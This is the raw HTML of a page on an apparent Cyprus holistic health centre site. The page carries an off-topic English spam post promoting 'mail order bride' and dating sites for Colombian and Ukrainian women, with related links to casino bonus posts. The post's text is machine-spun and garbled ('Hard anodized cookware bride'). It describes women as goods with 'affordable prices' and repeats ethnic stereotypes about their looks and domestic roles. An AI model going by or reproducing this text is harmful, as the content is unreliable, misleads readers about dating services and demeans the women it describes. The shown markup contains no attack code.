xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>	<a class="skip-link screen-reader-text" href="#content">Μετάβαση στο περιεχόμενο</a>

	<div id="boxed-wrapper">
		<div class="fusion-sides-frame"></div>
		<div id="wrapper" class="fusion-wrapper">
			<div id="home" style="position:relative;top:-1px;"></div>
			
													
<div id="side-header-sticky"></div>
<div id="side-header" class="clearfix fusion-mobile-menu-design-modern fusion-sticky-logo-1 fusion-mobile-logo-1 fusion-sticky-menu-">
	<div class="side-header-wrapper">
								<div class="side-header-content fusion-logo-center fusion-mobile-logo-1">
				<div class="fusion-logo" data-margin-top="31px" data-margin-bottom="31px" data-margin-left="0px" data-margin-right="0px">
			<a class="fusion-logo-link"  href="https://www.eductorhhc.com/" >

						<!-- standard logo -->
			<img src="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" srcset="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 1x, https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png 2x" width="500" height="463" style="max-height:463px;height:auto;" alt="Eductor Λογότυπο" data-retina_logo_url="https://www.eductorhhc.com/wp-content/uploads/2021/02/eductor-holistic-center-logo.png" class="fusion-standard-logo" />

			
					</a>
		</div>		</div>
		<div class="fusion-main-menu-container fusion-logo-menu-center">
			<nav class="fusion-main-menu" aria-label="Main Menu"><ul id="menu-eductor-main-menu" class="fusion-menu"><li  id="menu-item-4020"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4020"  data-item-id="4020"><a  href="https://eductorhhc.com/" class="fusion-bar-highlight"><span class="menu-text">ΑΡΧΙΚΗ</span></a></li><li  id="menu-item-4021"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4021"  data-item-id="4021"><a  href="https://www.eductorhhc.com/about-us-%ce%bb%ce%bf%cf%85%ce%ba%ce%ac%cf%82-%cf%83%ce%bf%cf%8d%cf%84%cf%84%ce%bf%cf%82/" class="fusion-bar-highlight"><span class="menu-text">ΣΧΕΤΙΚΑ ΜΕ ΕΜΑΣ</span></a></li><li  id="menu-item-4160"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4160"  data-item-id="4160"><a  href="https://www.eductorhhc.com/services/" class="fusion-bar-highlight"><span class="menu-text">ΥΠΗΡΕΣΙΕΣ</span></a></li><li  id="menu-item-4022"  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4022"  data-item-id="4022"><a  href="https://www.eductorhhc.com/contact/" class="fusion-bar-highlight"><span class="menu-text">ΕΠΙΚΟΙΝΩΝΙΑ</span></a></li><li  id="menu-item-4014"  class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4014"  data-item-id="4014"><a  href="https://www.facebook.com/Eductor-Holistic-Health-Center-Λουκάς-Σούττος-102623734582103" class="fusion-bar-highlight"><span class="menu-text">FACEBOOK PAGE</span></a></li></ul></nav>	<div class="fusion-mobile-menu-icons">
							<a href="#" class="fusion-icon awb-icon-bars" aria-label="Toggle mobile menu" aria-expanded="false"></a>
		
		
		
			</div>

<nav class="fusion-mobile-nav-holder fusion-mobile-menu-text-align-left" aria-label="Main Menu Mobile"></nav>

		</div>

		
								
			<div class="side-header-content side-header-content-1-2">
											</div>
		
					<div class="side-header-content side-header-content-3">
				
<div class="fusion-header-content-3-wrapper">
			<div class="fusion-header-banner">
			<div class="sidebar-box"><center>Ραντεβού <strong>άμεσα</strong>! <br><a href="tel:99548812">-Tel: 99548812</a></center> <img class="alignnone size-full wp-image-315" src="https://www.eductorhhc.com/wp-content/uploads/2022/06/phone_1.png" alt="" width="200" height="200" /> </div>		</div>
	</div>
			</div>
		
					</div>
	<style>
	.side-header-styling-wrapper > div {
		display: none !important;
	}

	.side-header-styling-wrapper .side-header-background-image,
	.side-header-styling-wrapper .side-header-background-color,
	.side-header-styling-wrapper .side-header-border {
		display: block !important;
	}
	</style>
	<div class="side-header-styling-wrapper" style="overflow:hidden;">
		<div class="side-header-background-image"></div>
		<div class="side-header-background-color"></div>
		<div class="side-header-border"></div>
	</div>
</div>

				
						<div id="sliders-container" class="fusion-slider-visibility">
					</div>
				
				
			
			
						<main id="main" class="clearfix ">
				<div class="fusion-row" style="">

<section id="content" style="width: 100%;">
	
					<article id="post-8773" class="post post-8773 type-post status-publish format-standard hentry category-uncategorized">
										<span class="entry-title" style="display: none;">One Women Searching for American Males For Matrimony</span>
			
									
						<div class="post-content">
				<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;"> Articles </p>
<ul class="toc_list">
<li> <a href="#toc-0"> Ideas For Making use of Ukrainian Romantic relationship Sites </a> </li>
<li> <a href="#toc-1"> Ideal “mail Purchase Bride” Websites To Seek Out Take pleasure in Abroad In 2024 </a> </li>
</ul></div>
<p> And in several Asian nations,  <a href="https://floridakeysweddingsmagazine.com/korean-bride/" target="_blank" rel="noopener">Korea wife</a>  exactly where arranged marital relationship is still a idea, marrying another man can often be the one means for an Hard anodized cookware bride to flee that lives. Thai females are noted all around the planet as some of the very graceful Asian females. Finding a spouse in one other country is a great thrilling journey, however it’s not for everybody. It requires persistence, understanding, and a willingness to embrace a unique tradition. But for many who also embark on this kind of journey, the rewards could possibly be immense — a caring spouse, a rich cultural expertise,    and a very long time of reminiscences. La Time frame is a attractive on-line courting platform created to connect European men with girls via Latin American international locations. It could be known for their lively and passionate neighborhood, providing features like immediate messaging, online video chat, and social media-like interaction. </p>
<div style="text-align:center"> <iframe width="569" height="318" src="https://www.youtube.com/embed/iNaEaqr8Owc" frameborder="0" alt="mail brides" allowfullscreen=""> </iframe> </div>
<p> Therefore , if you’re looking to date neighborhood ladies and always be taught Colombian relationship culture, make certain    to take a look at these places. If you’re trying to particular date Colombian young girls, you’re in luck. Republic of colombia is property to    a number of the most beautiful ladies over the earth. In this post, we’ll speak about where to satisfy Colombian women in Republic of colombia. Additionally , long relationships may pose an enormous hurdle, as much Colombians migrate overseas looking for better opportunities or education prospects. But, with contemporary online courting tools and technological improvements, preserving in contact together with your affiliate worldwide is not a big drawback. </p>
<h2 id="toc-0"> Tips For Employing Ukrainian Internet dating Websites </h2>
<p> If you want to keep away from the hassles of visiting to Republic of colombia and dealing with the local terminology, a Colombian brides organization might help you plan your journey    and discover the best match for you. The organization might help you prepare routes and resorts so you most likely can take pleasure in your imagination Colombia. In spite of their affordable prices, these young girls are the appropriate match for guys in search of a life friend. They have a serious need to get love and they are very sufferer. If you need to locate a Colombian girl for relationship, you must go far beyond the main visitor cities and broaden your search by hiding some country areas. Should you propose to attend this country but don’t know where accurately to travel, internet dating tours can turn out to be beneficial. Those choosing to stay at residence could possibly use web based    possessions to contact Colombian ladies remotely within the primary instance. </p>
<ul>
<li> After marrying and applying your matrimony with the native authorities, you can continue residing overseas. </li>
<li> However most Colombian girls have got sensual body systems with tanned or olive skin. </li>
<li> They are fun-loving, open minded, and engaging, thus it’s a realistic choice for these looking for wifey material young girls. </li>
<li> So sufficient been interested in finding an excellent wife, then you may be involved about this listing of the greatest 5 best countries to discover a wife in 2022. </li>
<li> Allow me to share other elements that have an effect on the costs of mail purchase wives. </li>
<li> The thought of Colombian women courting overseas men is not a new fad, and here is why they make this alternative. </li>
</ul>
<p> They comprise trustful person reviews that can help you select    the correct website. If you choose a genuine platform to meet Ukrainian lonely women, you won’t must uncertainty whether or not your communication could possibly be actual. Respectable relationship websites do not operate fake profiles of Ukraine girls to marry and check every single consumer who have signs up intended for authenticity. Become a member of romance adventures in Ukraine and begin romantic relationships with    a girl you will get acquainted with professionally. </p>
<h3 id="toc-1"> Greatest “mail Order Bride” Websites To locate Love Foreign In 2024 </h3>
<p> Colombian women of all ages are known for his or her culinary skills and scrumptious conventional meals. Cooking is definitely deeply rooted in Colombian tradition, and many women develop up studying    quality recipes handed down out of technology to generation. Colombia has made significant progress in bettering connection to schooling for its inhabitants over the years. To acquire to know a Colombian girl by way of on-line relationship or perhaps in any other case, give full attention to her particular    person qualities a little than producing assumptions about her academic background. This enchanting seaside metropolis just isn&#8217;t solely recognized for its impérialiste structure and also its fabulous beaches. </p>
<h2 id="toc-2"> Where you can Satisfy Colombian Ladies Internet? </h2>
<p> Your $475. 00 tour deposit includes a one-month Platinum eagle membership, $50. 00 Communicate    Postal mail credit, and the K-1 Visa for australia Kit ($89. 50 value). You will attain over 300 dollar. 00 in goods and services when you place your initial pay in, safe your home on the head to of your choice,    or make an open reservation. </p>
<h3 id="toc-3"> Oprah, Jay-z, And Other Dark-colored Billionaires Who definitely are Too Poor To Are entitled to The Forbes Four Hundred Placement </h3>
<p> Local young girls strive to not really delegate their house duties to their husbands.    American young girls are by natural means lovely, but they don’t put    very much effort into sustaining all their attraction. Oriental women include exotic appearances that engage Westerners. </p>
<h2 id="toc-4"> Ukrainian Brides Advantages </h2>
<p> Refunded credit rating might be added    on your online bank account steadiness. Alternatively, we definitely will transfer the refund on your PayPal bank account directly at the request. All of us highly motivate members to report every claims of scamming as this helps all of us supply a high-quality company. Therefore , if you decide to suppose you could have been put through    to scamming, make sure you contact us and supply as much evidence as obtainable, e. g. chat transcript, letters, links, and so forth. In our going out with site, we personally confirm each woman who registers with us by simply preserving replications of her passport, marriage status assertion in addition to personal selection interviews. All Slavic girls in our database has to be no less than 23 years old. Ukraine Brides Organization ensures that everyone the Slavic women detailed on the site happen to be personally evaluated by every single local company in each Ukrainian city. </p>
							</div>

												<div class="fusion-meta-info"><div class="fusion-meta-info-wrapper">By <span class="vcard"><span class="fn"><a href="https://www.eductorhhc.com/author/iwp/" title="Άρθρα του/της iwp" rel="author">iwp</a></span></span><span class="fusion-inline-sep">|</span><span class="updated rich-snippet-hidden">2024-01-12T16:56:38+00:00</span><span>6 Ιανουαρίου, 2024</span><span class="fusion-inline-sep">|</span><a href="https://www.eductorhhc.com/category/uncategorized/" rel="category tag">Uncategorized</a><span class="fusion-inline-sep">|</span></div></div>																								<section class="related-posts single-related-posts">
					<div class="fusion-title fusion-title-size-two sep-" style="margin-top:0px;margin-bottom:20px;">
					<h2 class="title-heading-left" style="margin:0;">
						Σχετικά Άρθρα					</h2>
					<span class="awb-title-spacer"></span>
					<div class="title-sep-container">
						<div class="title-sep sep-"></div>
					</div>
				</div>
				
	
	
	
					<div class="fusion-carousel fusion-carousel-title-below-image" data-imagesize="fixed" data-metacontent="yes" data-autoplay="yes" data-touchscroll="yes" data-columns="3" data-itemmargin="2px" data-itemwidth="180" data-scrollitems="1">
		<div class="fusion-carousel-positioner">
			<ul class="fusion-carousel-holder">
																							<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" aria-label="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/profitable-gut-by-emerald-diamond-win-virender-kapoor-ebook-realize-100-percent-free-for-thirty-day-period/" target="_self" title="Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period">Profitable Gut by emerald diamond win Virender Kapoor Ebook Realize 100 percent free for thirty day period</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" aria-label="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/cuarenta-giros-sin-cargo-carente-deposito-%ef%b8%8f-enero-2025/" target="_self" title="cuarenta Giros Sin cargo Carente Depósito ️ enero 2025">cuarenta Giros Sin cargo Carente Depósito ️ enero 2025</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" aria-label="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/best-no-deposit-bonuses-on-line-casino-crazy-monkey-win-no-deposit-promotions/" target="_self" title="Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions">Best No-deposit Bonuses On-line casino crazy monkey win No-deposit Promotions</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" aria-label="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/finest-on-line-casino-sweet-27-1-deposit-no-deposit-bonuses/" target="_self" title="Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses">Finest On-line casino sweet 27 $1 deposit No-deposit Bonuses</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
																			<li class="fusion-carousel-item">
						<div class="fusion-carousel-item-wrapper">
							<div  class="fusion-image-wrapper fusion-image-size-fixed" aria-haspopup="true">
						<div class="fusion-placeholder-image" data-origheight="150" data-origwidth="1500px" style="height:150px;width:1500px;"></div>
		<div class="fusion-rollover">
	<div class="fusion-rollover-content">

										
														
								
								
													
		
								
								
		
						<a class="fusion-link-wrapper" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" aria-label="Whatever You Required to Find Out About Free Spins"></a>
	</div>
</div>
</div>
																							<h4 class="fusion-carousel-title">
									<a class="fusion-related-posts-title-link" href="https://www.eductorhhc.com/whatever-you-required-to-find-out-about-free-spins/" target="_self" title="Whatever You Required to Find Out About Free Spins">Whatever You Required to Find Out About Free Spins</a>
								</h4>

								<div class="fusion-carousel-meta">
									
									<span class="fusion-date">29 Σεπτεμβρίου, 2025</span>

																	</div><!-- fusion-carousel-meta -->
													</div><!-- fusion-carousel-item-wrapper -->
					</li>
							</ul><!-- fusion-carousel-holder -->
						
		</div><!-- fusion-carousel-positioner -->
	</div><!-- fusion-carousel -->
</section><!-- related-posts -->


																	</article>
	</section>
						
					</div>  <!-- fusion-row -->
				</main>  <!-- #main -->
				
				
								
					
		<div class="fusion-footer">
					
	<footer class="fusion-footer-widget-area fusion-widget-area fusion-footer-widget-area-center">
		<div class="fusion-row">
			<div class="fusion-columns fusion-columns-3 fusion-widget-area">
				
																									<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="custom_html-3" class="widget_text fusion-footer-widget-column widget widget_custom_html" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Eductor Holistic Health Center</h4><div class="textwidget custom-html-widget">Στο Ολιστικό Κέντρο Θεραπείας Eductor προσφέρονται θεραπείες με ολιστική προσέγγιση για την επίτευξη της καλύτερης υγείας.

</div><div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column col-lg-4 col-md-4 col-sm-4">
							<section id="contact_info-widget-3" class="fusion-footer-widget-column widget contact_info" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">Που θα μας βρείτε</h4>
		<div class="contact-info-container">
							<p class="address">Χειμάρας 6, Παραλίμνι 5285, Κύπρος</p>
			
			
							<p class="mobile">Mobile: <a href="tel:00357 99548812">00357 99548812</a></p>
			
			
												<p class="email">Email: <a href="/cdn-cgi/l/email-protection#85a3a6b6b7bea3a6b4b5b0beebe3a3a6b4b4b4bea3a6b3b1bee0e1f0e6f1eaf7eda3a6b4b5b1bea3a6bcbcbea3a6b1b3bea3a6bcbcbeeaa3a6b4b5bcbe"> <span class="__cf_email__" data-cfemail="ef86818980af8a8b9a8c9b809d87878cc18c8082">[email&#160;protected]</span></a></p>
							
							<p class="web">Web: <a href="https://eductorhhc.com">
											Eductor Holistic Health Center									</a></p>
					</div>
		<div style="clear:both;"></div></section>																					</div>
																										<div class="fusion-column fusion-column-last col-lg-4 col-md-4 col-sm-4">
							<section id="text-23" class="fusion-footer-widget-column widget widget_text" style="border-style: solid;border-color:transparent;border-width:0px;"><h4 class="widget-title">ΧΡΗΣΙΜΟΙ ΣΥΝΔΕΣΜΟΙ</h4>			<div class="textwidget"><div class="menu-footer-menu-container">
<ul id="menu-footer-menu" class="menu">
<li id="menu-item-3811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3811"><a href="https://eductorhhc.com/">Αρχική</a></li>
<li id="menu-item-3814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3814"><a href="https://eductorhhc.com/about-us/">Σχετικά με εμάς</a></li>
<li id="menu-item-3812" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3812"><a href="https://eductorhhc.com/contact/">Επικοινωνία</a></li>
<li id="menu-item-3854" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-3854"><a href="https://www.facebook.com/Eductor-Holistic-Health-Center-%CE%9B%CE%BF%CF%85%CE%BA%CE%AC%CF%82-%CE%A3%CE%BF%CF%8D%CF%84%CF%84%CE%BF%CF%82-102623734582103">Βρείτε μας στο Facebook</a></li>
<li><a href="https://www.eductorhhc.com/sitemap_index.xml">Sitemap</a></li>
</ul>
</div>
</div>
		<div style="clear:both;"></div></section>																					</div>
																																				
				<div class="fusion-clearfix"></div>
			</div> <!-- fusion-columns -->
		</div> <!-- fusion-row -->
	</footer> <!-- fusion-footer-widget-area -->

	
	<footer id="footer" class="fusion-footer-copyright-area fusion-footer-copyright-center">
		<div class="fusion-row">
			<div class="fusion-copyright-content">

				<div class="fusion-copyright-notice">
		<div>
		© Eductor Holistic Health Center 2021 | All Rights Reserved | Website powered by <a href="https://www.iwp.com.cy/" target="_blank" rel="noopener">iWP Brand-Building</a></div>	</div>
</div>

			</div> <!-- fusion-fusion-copyright-content -->
		</div> <!-- fusion-row -->
	</footer> <!-- #footer -->
		</div> <!-- fusion-footer -->

		
					<div class="fusion-sliding-bar-wrapper">
											</div>

												</div> <!-- wrapper -->
		</div> <!-- #boxed-wrapper -->
		<div class="fusion-top-frame"></div>
		<div class="fusion-bottom-frame"></div>
		<div class="fusion-boxed-shadow"></div>
		<a class="fusion-one-page-text-link fusion-page-load-link" tabindex="-1" href="#" aria-hidden="true">Page load link</a>

		<div class="avada-footer-scripts">
			<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Για να σου εξασφαλίσουμε μια κορυφαία εμπειρία, στο site μας χρησιμοποιούμε cookies! <br />
Χρησιμοποιώντας το site μας αποδέχεσαι τη χρήση τους. Επίλεξε <a role='button' data-cli_action="accept" id="cookie_action_close_header" class="large cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button wt-cli-accept-btn">ΑΠΟΔΟΧΗ</a> <a href="https://www.eductorhhc.com/%cf%80%ce%bf%ce%bb%ce%b9%cf%84%ce%b9%ce%ba%ce%ae-cookies/" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">ή δες περισσότερες πληροφορίες</a>  </span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Close</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Show more" role="button" data-readmore-text="Show more" data-readless-text="Show less"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Always Enabled</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Enabled" data-cli-disable="Disabled"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">SAVE &amp; ACCEPT</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><div style="position:fixed;bottom:0px;left:8%;z-index:999999;" id="gtranslate_wrapper"><!-- GTranslate: https://gtranslate.io/ -->
<style>
.switcher {font-family:Arial;font-size:10pt;text-align:left;cursor:pointer;overflow:hidden;width:163px;line-height:17px;}
.switcher a {text-decoration:none;display:block;font-size:10pt;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}
.switcher a img {vertical-align:middle;display:inline;border:0;padding:0;margin:0;opacity:0.8;}
.switcher a:hover img {opacity:1;}
.switcher .selected {background:#0088ad linear-gradient(180deg, #0088ad 0%, #0088ad 70%);position:relative;z-index:9999;}
.switcher .selected a {border:1px solid #005f79;color:#ffffff;padding:3px 5px;width:151px;}
